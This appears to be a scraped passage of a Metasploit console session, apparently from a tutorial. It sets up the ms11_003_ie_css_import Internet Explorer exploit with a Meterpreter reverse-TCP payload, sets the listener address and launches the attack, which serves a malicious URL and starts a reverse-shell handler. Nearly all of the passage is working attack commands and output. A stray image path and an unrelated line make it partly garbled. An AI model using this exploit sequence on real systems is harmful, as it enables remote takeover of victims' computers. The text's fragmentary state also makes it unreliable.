 or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
SSLVersion SSL3 no Specify the version of SSL that should be used (accepted: SSL2, SSL3, TLS
1)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
THE OFFSPRING
msf exploit(ms11_003_ie_css_import) > set LHOST 192.168.1.35
LHOST => 192.168.1.35
msf exploit(ms11_003_ie_css_import) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.1.35:4444
[*] Using URL: http://0.0.0.0:8080/RToA3vvPMV
[*] Local IP: http://192.168.1.35:8080/RToA3vvPMV
[*] Server started.
msf exploit(ms11_003_ie_css_import) >
root@bt: ~ [root@bt: ~]